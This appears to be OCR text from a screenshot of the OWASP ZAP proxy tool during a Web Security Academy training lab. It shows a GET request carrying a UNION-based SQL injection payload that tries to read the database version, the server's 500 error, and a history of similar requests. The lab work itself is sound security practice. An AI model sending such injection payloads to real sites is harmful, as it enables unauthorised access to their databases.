 File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
1 2 3 4 5
Contexts
Default Context
Sites
https://0acc003904e534db81e5
https://ocsp.digicert.com
https://0a9b0036041122f6804f
Request
Method Header: Text Body: Text
Send
GET
https://0acc003904e534db81e54d7500e600f1.web-security-academy.net/filter?cate
gory=Lifestyle'+UNION+SELECT+@@version-- HTTP/1.1
host: 0acc003904e534db81e54d7500e600f1.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/
115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
Response
Header: Text Body: Text
HTTP/1.1 500 Internal
Server Error
Content-Type: text/html
; charset=utf-8
X-Frame-Options:
<!DOCTYPE html>
<html>
<head>
<link href=/
resources/labheader/css
Find: No matches Time: 349 ms Body Length: 2,554 Total Length: 2,702 bytes
History Search Alerts Output WebSockets
Filter: OFF Export
ID Source Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
54 Ma... 11/25/23, 4:14:21 PM GET https://0acc003904e534db81e54d7500e60... 500 Internal S... 29... 2,554 bytes Medium Script
55 Ma... 11/25/23, 4:14:24 PM GET https://0acc003904e534db81e54d7500e60... 500 Internal S... 30... 2,554 bytes Medium Script
56 Ma... 11/25/23, 4:14:28 PM GET https://0acc003904e534db81e54d7500e60... 500 Internal S... 27... 2,554 bytes Medium Script
57 Ma... 11/25/23, 4:14:40 PM GET https://0acc003904e534db81e54d7500e60... 500 Internal S... 26... 2,554 bytes Medium Script
58 Ma... 11/25/23, 4:16:16 PM GET https://0acc003904e534db81e54d7500e60... 500 Internal S... 32... 2,554 bytes Medium Script
59 Ma... 11/25/23, 4:19:41 PM GET https://0acc003904e534db81e54d7500e60... 500 Internal S... 35... 2,554 bytes Medium Script
60 Ma... 11/25/23, 4:21:29 PM GET https://0acc003904e534db81e54d7500e60... 500 Internal S... 31... 2,554 bytes Medium Script
61 Ma... 11/25/23, 4:26:12 PM GET https://0acc003904e534db81e54d7500e60... 500 Internal S... 34... 2,554 bytes Medium Script
Alerts 0 1 6 4 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0